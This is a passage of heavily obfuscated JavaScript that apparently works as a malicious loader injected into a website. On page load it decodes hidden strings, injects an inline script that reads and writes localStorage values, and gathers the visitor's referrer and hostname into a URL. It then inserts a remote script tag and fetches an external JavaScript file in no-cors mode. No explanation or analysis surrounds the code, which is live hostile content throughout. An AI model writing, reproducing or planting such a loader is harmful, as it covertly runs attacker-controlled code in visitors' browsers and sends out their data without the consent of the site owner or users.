_0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await 